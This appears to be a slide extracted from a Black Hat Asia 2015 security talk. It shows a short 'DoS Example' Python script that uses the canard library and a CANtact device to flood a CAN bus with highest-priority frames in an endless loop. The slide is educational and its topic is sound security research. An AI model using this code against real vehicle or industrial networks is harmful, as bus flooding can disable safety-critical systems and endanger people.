 DoS Example
from canard import can
from canard.hw import cantact
# create and start device
dev = cantact.CantactDev('/dev/cu.usbmodem14514')
dev.start()
# create our payload frame
frame = can.Frame(id=0)
frame.dlc = 8
# spam!
while True:
    dev.send(frame)
black hat
ASIA 2015
black hat®
ASIA 2015